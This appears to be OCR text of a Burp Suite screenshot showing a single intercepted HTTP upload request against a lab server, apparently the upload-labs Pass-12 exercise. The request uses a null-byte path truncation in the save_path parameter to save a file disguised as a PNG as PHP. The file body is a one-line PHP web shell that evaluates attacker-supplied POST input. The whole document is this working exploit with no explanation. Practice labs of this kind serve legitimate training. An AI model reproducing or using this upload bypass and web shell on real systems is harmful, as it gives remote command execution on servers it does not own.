 Burp 项目 Intruder 重放器 窗口 帮助 Burp Sui
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 扩展 学习
拦截 HTTP历史记录 WebSocket历史记录 Proxy settings
请求http://192.168.2.91:80
放行 丢弃 拦截已开启 操作 打开内嵌浏览器
美化 Raw Hex
1 POST /Pass-12/index.php?save_path=../upload/muma1.php%00 HTTP/1.1
2 Host: 192.168.2.91
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0) Gecko/20100101 Firefox/121.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------346478465834642888652718775588
8 Content-Length: 396
9 Origin: http://192.168.2.91
10 Connection: close
11 Referer: http://192.168.2.91/Pass-12/index.php?save_path=../upload/
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------346478465834642888652718775588
15 Content-Disposition: form-data; name="upload_file"; filename="muma1.png"
16 Content-Type: application/octet-stream
17
18 <?php
19
20 @eval($_POST["cmd"]);
21
22 ?>
23 -----------------------------346478465834642888652718775588
24 Content-Disposition: form-data; name="submit"
25
26 □□
27 -----------------------------346478465834642888652718775588--
28